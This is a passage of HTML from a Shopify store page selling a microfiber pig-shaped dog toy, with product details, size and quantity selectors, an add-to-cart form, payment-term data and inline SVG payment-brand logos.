s.com\/cdn\/shop\/files\/Mighty2.jpg?v=1751310621&quot;,&quot;width&quot;:1500}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eMighty dog toys rethink durability and approach it from a new angle. Durability is created for each toy with multiple layers of flexible materials that move with the dog’s teeth instead of tearing. These toys may seem plush on the outside, but all the durability features are internal making these toys soft, yet MIGHTY strong. \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eDuraScale: Level 9\/10\u003c\/li\u003e\n\u003cli\u003eSewn multiple times \u003c\/li\u003e\n\u003cli\u003eMighty toys are designed for interactive play and are not chew toys\u003c\/li\u003e\n\u003cli\u003eJunior Size: 25” x 3.25” x 7.25”\u003c\/li\u003e\n\u003cli\u003eMedium Size: 9” x 4” x 10”\u003c\/li\u003e\n\u003cli\u003eRegular Size: 5” x 5.75” x 12.5”\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\&quot;text-align: center;\&quot;\u003e\u003cem\u003ePlay it Safe! No toy is indestructible. Remove and replace toy if damaged.\u003c\/em\u003e\u003c\/p\u003e&quot;}"
  data-product-title="Mighty Microfiber Ball - Pig"
  
  data-product-id="9526735441"
>

  <form method="post" action="/cart/add" id="product_form_9526735441" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
    <div class="qty_select_wrapper " data-var="1">
    
      <div
      class="select  

        
      "
    >
     
 
        <label>Size</label>
      
      <select
        id="product-select-9526735441template--21789293019172__main"
        name="id"
        class=""
        data-variants
      >
        
          <option
            
              selected="selected"
            
            value="34947157649"
            data-featured-image="files/61o1AWQ6R2L._SL1500.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/61o1AWQ6R2L._SL1500_600x.jpg?v=1751310621"
            data-sku="SV11500"
          >
            Junior
          </option>
        
          <option
            
            value="10825250078756"
            data-featured-image="files/61o1AWQ6R2L._SL1500.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/61o1AWQ6R2L._SL1500_600x.jpg?v=1751310621"
            data-sku="SV12267"
          >
            Medium
          </option>
        
          <option
            
            value="40422392725540"
            data-featured-image="files/61o1AWQ6R2L._SL1500.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/61o1AWQ6R2L._SL1500_600x.jpg?v=1751310621"
            data-sku="SV17697"
          >
            Regular
          </option>
        
      </select>
       </div>
    
        
        <div class="purchase-details__quantity product-quantity-box">
          <label for="quantity">Qty</label>
          <span class="ss-icon product-minus js-change-quantity" data-func="minus"
            ><span class="icon-minus"></span
          ></span>
          <input
            type="number"
            min="1"
            size="2"
            class="quantity"
            name="quantity"
            id="quantity"
            value="1"
            
          >
          <span class="ss-icon product-plus js-change-quantity" data-func="plus"><span class="icon-plus"></span></span>
        </div>
      
   
    </div>
    

    
      
    

    <div class="purchase-details">
      
        
        

        

      

      

      <div class="purchase-details__buttons purchase-details__spb--false ">
        

        
        <button
          type="button"
          name="add"
          class="
            add_to_cart
            global-button
            
              global-button--primary
            
            
              ajax-submit
            
            
          "
          data-label="Add to cart"
        >
          <span class="text">
            Add to cart
          </span>
          <svg x="0px" y="0px" width="32px" height="32px" viewBox="0 0 32 32" class="checkmark">
            <path fill="none" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" d="M9,17l3.9,3.9c0.1,0.1,0.2,0.1,0.3,0L23,11"/>
          </svg>
        </button>
             <button
    onclick="document.querySelector('#UpcartPopup').style.display='none';setTimeout(()=>{ window.location.href = '/checkout';},100);"
        type="submit"
        class="global-button MYBuynow
          
            global-button--primary
          
          
          
        "
        data-label="BUY IT NOW"
       >
    <span class="text">
      BUY IT NOW
    </span>
  </button>
        

        <div data-payment-terms-reference style="display: none;">
          <shopify-payment-terms variant-id="34947157649" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:34947157649,&quot;price_per_term&quot;:&quot;$7.99&quot;,&quot;full_price&quot;:&quot;$15.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:10825250078756,&quot;price_per_term&quot;:&quot;$10.49&quot;,&quot;full_price&quot;:&quot;$20.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40422392725540,&quot;price_per_term&quot;:&quot;$14.75&quot;,&quot;full_price&quot;:&quot;$29.50&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:3338190}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
        </div>
      </div>
    </div>

  <div class="payment_methods">
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
        <g style="display:flex;justify-content:center; align-items:center;gap:4px;">
<svg id="Visa" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_550" data-name="Path 550" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <g id="Group_207" data-name="Group 207" transform="translate(5.322 7.945)">
    <path id="Path_607" data-name="Path 607" d="M10.286.189,7.3,8.2,6.983,6.571A9.375,9.375,0,0,0,2.762,1.665L5.489,11.922H8.716L13.514.189Z" transform="translate(0.407 0.027)" fill="#004790"></path>
    <path id="Path_608" data-name="Path 608" d="M11.548,11.927,13.454.179H16.5L14.6,11.927Z" transform="translate(1.702 0.025)" fill="#004790"></path>
    <path id="Path_609" data-name="Path 609" d="M25.015.5a7.515,7.515,0,0,0-2.73-.5c-3.016,0-5.136,1.594-5.154,3.874-.02,1.693,1.515,2.633,2.67,3.2,1.188.575,1.587.944,1.582,1.459-.011.783-.951,1.142-1.827,1.142a6.085,6.085,0,0,1-2.865-.615l-.4-.185L15.869,11.5a9.217,9.217,0,0,0,3.4.63c3.2,0,5.28-1.578,5.3-4.016.015-1.338-.8-2.354-2.562-3.192-1.061-.544-1.721-.9-1.71-1.456,0-.488.552-1.009,1.749-1.009a5.288,5.288,0,0,1,2.28.451l.273.136Z" transform="translate(2.338 0)" fill="#004790"></path>
    <path id="Path_610" data-name="Path 610" d="M31.74.189H29.387a1.516,1.516,0,0,0-1.6.975L23.262,11.927h3.2s.523-1.446.639-1.764l3.9.006c.1.411.374,1.758.374,1.758H34.21ZM27.983,7.76c.255-.674,1.216-3.283,1.216-3.283-.021.032.246-.682.4-1.121l.2,1.015s.586,2.8.707,3.389Z" transform="translate(3.428 0.027)" fill="#004790"></path>
    <path id="Path_611" data-name="Path 611" d="M4.944.185H.028L0,.387A10.232,10.232,0,0,1,7.391,6.572l-1.067-5.4A1.276,1.276,0,0,0,4.944.185" transform="translate(0 0.026)" fill="#fc9200"></path>
  </g>
</svg>
<svg id="Mastercard" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_553" data-name="Path 553" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <ellipse id="Ellipse_30" data-name="Ellipse 30" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(9.12 5.41)" fill="#eb001b"></ellipse>
  <ellipse id="Ellipse_31" data-name="Ellipse 31" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(19.646 5.41)" fill="#f79e1b"></ellipse>
  <path id="Path_554" data-name="Path 554" d="M24.3,14.06A9.256,9.256,0,0,0,20.148,6.3,9.629,9.629,0,0,0,16,14.06a9.439,9.439,0,0,0,4.148,7.76A9.256,9.256,0,0,0,24.3,14.06Z" transform="translate(3.646 0.718)" fill="#ff5f00"></path>
</svg>
<svg id="American_Express" data-name="American Express" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_556" data-name="Path 556" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#006fcf"></path>
  <path id="Path_557" data-name="Path 557" d="M10.614,11l1.03,2.484H9.593Zm21.389.1H28.043v1.1h3.9v1.641H28.051v1.221h3.961v.979l2.764-2.973-2.764-3.1L32,11.106Zm-18.712-3.1h5.316l1.18,2.562L20.881,8h13.8l1.434,1.576L37.6,8h6.338l-4.682,5.1,4.634,5.069H37.455l-1.434-1.576-1.5,1.576h-22.5l-.657-1.576h-1.5L9.2,18.17H4L8.372,8h4.564ZM24.819,9.435H21.839l-2,4.682L17.681,9.435H14.725V15.8L11.984,9.435H9.332l-3.169,7.3H8.231l.657-1.576h3.454L13,16.734h3.619V11.524l2.33,5.219h1.583l2.315-5.2v5.2h1.94l.032-7.309ZM37.246,13.1l3.368-3.665H38.19l-2.13,2.286L34,9.435H26.157v7.307h7.731l2.148-2.3,2.06,2.3H40.59L37.248,13.1Z" transform="translate(-0.008 1.269)" fill="#fff"></path>
</svg>
<svg id="Discover" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <defs>
    <radialGradient id="radial-gradient" cx="0.446" cy="0.741" r="0.5" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#ffefe1"></stop>
      <stop offset="0.1" stop-color="#fee9d8"></stop>
      <stop offset="0.3" stop-color="#fddcbf"></stop>
      <stop offset="0.5" stop-color="#fbc597"></stop>
      <stop offset="0.7" stop-color="#f8a660"></stop>
      <stop offset="1" stop-color="#f58220"></stop>
    </radialGradient>
    <clipPath id="clip-path">
      <rect id="Rectangle_130" data-name="Rectangle 130" width="44.758" height="7.207" fill="none"></rect>
    </clipPath>
  </defs>
  <g id="Group_203" data-name="Group 203" transform="translate(0)">
    <path id="Path_580" data-name="Path 580" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
    <path id="Intersection_1" data-name="Intersection 1" d="M0,12.49C20.409,8.749,32.716,1.66,35.394,0V9.842a2.662,2.662,0,0,1-2.661,2.648Z" transform="translate(12.508 16.641)" fill="#f58220"></path>
    <path id="Path_568" data-name="Path 568" d="M34.3,20.8" transform="translate(10.009 5.418)" fill="#e83530"></path>
  </g>
  <path id="Path_569" data-name="Path 569" d="M20.926,6.1a3.578,3.578,0,1,0,0,7.15,3.578,3.578,0,1,0,0-7.15Z" transform="translate(4.09 0.521)" fill="url(#radial-gradient)"></path>
  <g id="Group_205" data-name="Group 205" transform="translate(1.331 6.621)">
    <g id="Group_204" data-name="Group 204" transform="translate(0 0)" clip-path="url(#clip-path)">
      <path id="Path_581" data-name="Path 581" d="M2.016.117H0V6.995H2.005A3.715,3.715,0,0,0,4.512,6.2,3.422,3.422,0,0,0,5.788,3.559,3.459,3.459,0,0,0,2.016.117m1.6,5.166a2.632,2.632,0,0,1-1.876.548h-.37V1.282h.37a2.581,2.581,0,0,1,1.876.556,2.284,2.284,0,0,1,.757,1.711,2.327,2.327,0,0,1-.757,1.733" transform="translate(0 0.038)" fill="#231f20"></path>
      <rect id="Rectangle_129" data-name="Rectangle 129" width="1.371" height="6.876" transform="translate(6.421 0.155)" fill="#231f20"></rect>
      <path id="Path_582" data-name="Path 582" d="M9.08,2.783c-.822-.3-1.064-.5-1.064-.865,0-.434.43-.763,1.021-.763a1.433,1.433,0,0,1,1.107.555l.719-.916A3.118,3.118,0,0,0,8.793.03,2.048,2.048,0,0,0,6.6,2c0,.949.442,1.433,1.73,1.888a5.531,5.531,0,0,1,.947.392.819.819,0,0,1,.41.711.992.992,0,0,1-1.064.969A1.622,1.622,0,0,1,7.13,5.042l-.886.837A2.75,2.75,0,0,0,8.678,7.187,2.248,2.248,0,0,0,11.1,4.929c0-1.094-.464-1.589-2.024-2.146" transform="translate(2.064 0.009)" fill="#231f20"></path>
      <path id="Path_583" data-name="Path 583" d="M10.219,3.6a3.6,3.6,0,0,0,3.711,3.59,3.86,3.86,0,0,0,1.719-.4V5.207a2.216,2.216,0,0,1-1.655.752,2.272,2.272,0,0,1-2.362-2.372A2.3,2.3,0,0,1,15.649,2V.421A3.568,3.568,0,0,0,13.962,0a3.659,3.659,0,0,0-3.743,3.6" transform="translate(3.378 0)" fill="#231f20"></path>
      <path id="Path_584" data-name="Path 584" d="M23.487,4.737,21.611.117h-1.5L23.1,7.169h.74L26.871.117H25.385Z" transform="translate(6.65 0.038)" fill="#231f20"></path>
      <path id="Path_585" data-name="Path 585" d="M25.66,6.994h3.889V5.83H27.032V3.972h2.422V2.807H27.032V1.282h2.518V.118H25.66Z" transform="translate(8.483 0.038)" fill="#231f20"></path>
      <path id="Path_586" data-name="Path 586" d="M33.786,2.147C33.786.86,32.878.118,31.3.118H29.263V6.994h1.372V4.231h.178l1.9,2.764H34.4L32.182,4.1a1.841,1.841,0,0,0,1.6-1.95M31.034,3.283h-.4V1.2h.42c.856,0,1.321.352,1.321,1.021,0,.691-.466,1.063-1.343,1.063" transform="translate(9.674 0.038)" fill="#231f20"></path>
      <path id="Path_587" data-name="Path 587" d="M33.5.549c0-.12-.082-.185-.234-.185h-.2V.969h.146V.733l.173.236h.184l-.2-.25A.166.166,0,0,0,33.5.549m-.258.082h-.029V.474h.029c.072,0,.109.026.109.078s-.037.079-.109.079" transform="translate(10.931 0.118)" fill="#231f20"></path>
      <path id="Path_588" data-name="Path 588" d="M33.369.191a.53.53,0,1,0,.535.53.532.532,0,0,0-.535-.53m0,.964a.434.434,0,1,1,.426-.433.433.433,0,0,1-.426.433" transform="translate(10.854 0.062)" fill="#231f20"></path>
    </g>
  </g>
</svg>
<svg id="Paypal" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <g id="PayPal-2" data-name="PayPal" transform="translate(2.661 9.269)">
    <path id="Path_595" data-name="Path 595" d="M-836.927,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.161.161,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.519,2.519,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.364,2.364,0,0,0,.715,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.675-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229a1.932,1.932,0,0,0-1.371-.524Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.143,1.143,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(850.165 -37.55)" fill="#003087"></path>
    <path id="Path_596" data-name="Path 596" d="M-706.127,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.518,2.518,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.365,2.365,0,0,0,.716,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.676-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229A1.932,1.932,0,0,0-699.393,41.547Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.144,1.144,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(735.354 -37.55)" fill="#0070e0"></path>
    <path id="Path_597" data-name="Path 597" d="M-746.853,55.858a.13.13,0,0,0-.124.169l1.217,3.759-1.1,1.771a.129.129,0,0,0,.11.2h1.3a.216.216,0,0,0,.185-.1l3.4-5.6a.129.129,0,0,0-.111-.2h-1.3a.217.217,0,0,0-.186.106l-1.338,2.248-.679-2.232a.173.173,0,0,0-.166-.122Z" transform="translate(770.199 -51.712)" fill="#003087"></path>
    <path id="Path_598" data-name="Path 598" d="M-617.432,39.734a.173.173,0,0,0-.171.145l-.987,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.986-6.224a.158.158,0,0,0-.036-.128.16.16,0,0,0-.121-.056Z" transform="translate(657.501 -37.55)" fill="#0070e0"></path>
    <path id="Path_599" data-name="Path 599" d="M-914.341,39.734a.316.316,0,0,0-.312.266l-.519,3.277a.316.316,0,0,1,.313-.266h1.521a3.1,3.1,0,0,0,3.068-2.618,2.5,2.5,0,0,0,.03-.34,2.9,2.9,0,0,0-1.347-.319Z" transform="translate(917.829 -37.55)" fill="#001c64"></path>
    <path id="Path_600" data-name="Path 600" d="M-915.839,42.359a2.535,2.535,0,0,1-.03.34,3.1,3.1,0,0,1-3.068,2.618h-1.521a.315.315,0,0,0-.312.266l-.478,3.011-.3,1.889a.254.254,0,0,0,.058.206.257.257,0,0,0,.2.09h1.651a.316.316,0,0,0,.312-.266l.435-2.745a.316.316,0,0,1,.313-.266h.972a3.1,3.1,0,0,0,3.068-2.618,2.4,2.4,0,0,0-1.3-2.524Z" transform="translate(923.426 -39.855)" fill="#0070e0"></path>
    <path id="Path_601" data-name="Path 601" d="M-935.287,21.779a.316.316,0,0,0-.312.266l-1.3,8.177a.256.256,0,0,0,.254.3h1.922l.477-3.011.519-3.277a.316.316,0,0,1,.313-.266h2.753a2.9,2.9,0,0,1,1.347.319,2.531,2.531,0,0,0-2.674-2.5Z" transform="translate(936.898 -21.779)" fill="#003087"></path>
  </g>
</svg>
<svg id="Shop" xmlns="http://www.w3.org/2000/svg" width="47.9" height="29.135" viewBox="0 0 47.9 29.135">
  <path id="Path_559" data-name="Path 559" d="M47.009,1.77A2.665,2.665,0,0,1,49.67,4.419V28.257a2.665,2.665,0,0,1-2.662,2.649H4.432A2.665,2.665,0,0,1,1.77,28.257V4.419A2.665,2.665,0,0,1,4.432,1.77H47.009" transform="translate(-1.77 -1.77)" fill="#5433eb"></path>
  <g id="Group_209" data-name="Group 209" transform="translate(7.64 7.9)">
    <path id="Path_612" data-name="Path 612" d="M13.994,18.646h0c-1.311-.29-1.894-.4-1.894-.9,0-.476.4-.711,1.186-.711a1.744,1.744,0,0,1,1.575.9.093.093,0,0,0,.132.035l1.477-.739a.1.1,0,0,0,.042-.145A3.5,3.5,0,0,0,13.28,15.45c-1.956,0-3.17.959-3.17,2.485,0,1.622,1.477,2.029,2.8,2.312s1.9.393,1.9.9-.43.739-1.276.739A1.821,1.821,0,0,1,11.8,20.827a.113.113,0,0,0-.139-.048l-1.47.725a.112.112,0,0,0-.049.138,3.537,3.537,0,0,0,3.385,1.829c2.039,0,3.267-.946,3.267-2.519s-1.484-2.029-2.8-2.312Z" transform="translate(-10.11 -12.779)" fill="#fff"></path>
    <path id="Path_613" data-name="Path 613" d="M25.232,14.251h0a2.957,2.957,0,0,0-2.109.821.053.053,0,0,1-.09-.035V11.684a.106.106,0,0,0-.1-.1H21.084a.106.106,0,0,0-.1.1V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a1.543,1.543,0,0,1,1.6-1.56,1.524,1.524,0,0,1,1.581,1.56V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a3.035,3.035,0,0,0-3.031-3.272Z" transform="translate(-13.44 -11.58)" fill="#fff"></path>
    <path id="Path_614" data-name="Path 614" d="M35.6,15.01a4.858,4.858,0,0,0-2.615.745.1.1,0,0,0-.035.138l.812,1.381a.1.1,0,0,0,.146.035,3.194,3.194,0,0,1,1.7-.462,2.648,2.648,0,0,1,2.8,2.63,2.143,2.143,0,0,1-2.15,2.216c-.978,0-1.658-.566-1.658-1.367a1.157,1.157,0,0,1,.707-1.1.1.1,0,0,0,.042-.145l-.77-1.291a.1.1,0,0,0-.125-.041A2.609,2.609,0,0,0,32.7,20.27a3.3,3.3,0,0,0,3.551,3.244,3.945,3.945,0,0,0,4.155-4.059A4.486,4.486,0,0,0,35.6,15.017Z" transform="translate(-17.031 -12.642)" fill="#fff"></path>
    <path id="Path_615" data-name="Path 615" d="M49.617,15.42h0a3.294,3.294,0,0,0-2.372.953.053.053,0,0,1-.09-.035v-.725a.106.106,0,0,0-.1-.1h-1.8a.106.106,0,0,0-.1.1v10.4a.106.106,0,0,0,.1.1H47.1a.106.106,0,0,0,.1-.1v-3.41a.055.055,0,0,1,.09-.041,3.359,3.359,0,0,0,2.331.89,3.884,3.884,0,0,0,3.857-4.01,3.884,3.884,0,0,0-3.857-4.01Zm-.354,6.268A2.167,2.167,0,0,1,47.1,19.424a2.166,2.166,0,1,1,4.328,0A2.15,2.15,0,0,1,49.263,21.688Z" transform="translate(-20.845 -12.769)" fill="#fff"></path>
  </g>
</svg>
<svg id="Klarna." xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#ffb3c7"></path>
  <path id="Path_606" data-name="Path 606" d="M44.074,14.864a1.182,1.182,0,1,0,1.175,1.181,1.178,1.178,0,0,0-1.175-1.181m-3.863-.914a1.7,1.7,0,1,0-1.7,1.618,1.658,1.658,0,0,0,1.7-1.618Zm.007-3.146h1.871v6.29H40.218v-.4a3.266,3.266,0,0,1-1.855.576,3.319,3.319,0,0,1,0-6.638,3.259,3.259,0,0,1,1.855.576v-.4m-14.973.82V10.8H23.328v6.29h1.92V14.159c0-.992,1.067-1.523,1.808-1.523h.021v-1.83a2.329,2.329,0,0,0-1.834.818m-4.772,2.325a1.7,1.7,0,1,0-1.7,1.619,1.658,1.658,0,0,0,1.7-1.619M20.48,10.8H22.35v6.29H20.48v-.4a3.261,3.261,0,0,1-1.856.576,3.319,3.319,0,0,1,0-6.638,3.256,3.256,0,0,1,1.855.576v-.4Zm11.261-.169a2.268,2.268,0,0,0-1.927.878V10.8H27.951v6.29h1.885V13.789a1.322,1.322,0,0,1,1.4-1.425c.822,0,1.295.5,1.295,1.412V17.1H34.4v-4a2.482,2.482,0,0,0-2.664-2.46M12.6,17.1h1.959V8H12.6v9.1ZM4,17.1H6.073V8H4ZM11.252,8a7.26,7.26,0,0,1-2.12,5.164L12,17.1H9.437L6.322,12.823l.8-.606A5.234,5.234,0,0,0,9.224,8Z" transform="translate(-0.008 2.593)" fill="#0a0b09"></path>
</svg>
<svg id="jcb" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <g id="Group_202" data-name="Group 202" transform="translate(0)">
    <path id="Path_559" data-name="Path 559" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  </g>
  <path id="Path_560" data-name="Path 560" d="M12.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H9V8.31A3.318,3.318,0,0,1,12.327,5Z" transform="translate(1.645 0.297)" fill="#006ebc" fill-rule="evenodd"></path>
  <path id="Path_561" data-name="Path 561" d="M19.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H16V8.31A3.318,3.318,0,0,1,19.327,5Z" transform="translate(3.959 0.297)" fill="#f00036" fill-rule="evenodd"></path>
  <path id="Path_562" data-name="Path 562" d="M26.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H23V8.31A3.318,3.318,0,0,1,26.327,5Z" transform="translate(6.273 0.297)" fill="#2ab419" fill-rule="evenodd"></path>
  <path id="Path_563" data-name="Path 563" d="M11.633,16.121A4.524,4.524,0,0,1,8.1,14.814l1.038-.9c.09,1.5,4.717,1.642,4.717-.252V9.5h2.4v4.167c0,.964-.764,1.751-2.093,2.161A10.824,10.824,0,0,1,11.633,16.121Zm10.8,0a6.6,6.6,0,0,1-2.615-.485,2.857,2.857,0,0,1-1.73-2.912,2.818,2.818,0,0,1,1.953-2.867c1.755-.649,4.448-.346,5.224.358V11.5a4.1,4.1,0,0,0-3.884-.609,2.181,2.181,0,0,0-.99,1.917,2.225,2.225,0,0,0,.99,1.982,4.112,4.112,0,0,0,3.884-.584v1.337A5.9,5.9,0,0,1,22.432,16.121ZM33.981,12.7a1.514,1.514,0,0,0,.774-1.331,1.627,1.627,0,0,0-.463-1.243A2.212,2.212,0,0,0,32.645,9.5H27.926v6.621h4.718a2.6,2.6,0,0,0,1.75-.55,1.545,1.545,0,0,0,.567-1.271,1.7,1.7,0,0,0-.981-1.6Zm-2.536-.372h-1.9V10.411h1.989A.957.957,0,1,1,31.444,12.323Zm.383,2.856H29.544v-2h2.283A1,1,0,1,1,31.828,15.179Z" transform="translate(1.347 1.755)" fill="#fff"></path>
</svg>
<svg id="Diners_Club" data-name="Diners Club" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_565" data-name="Path 565" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
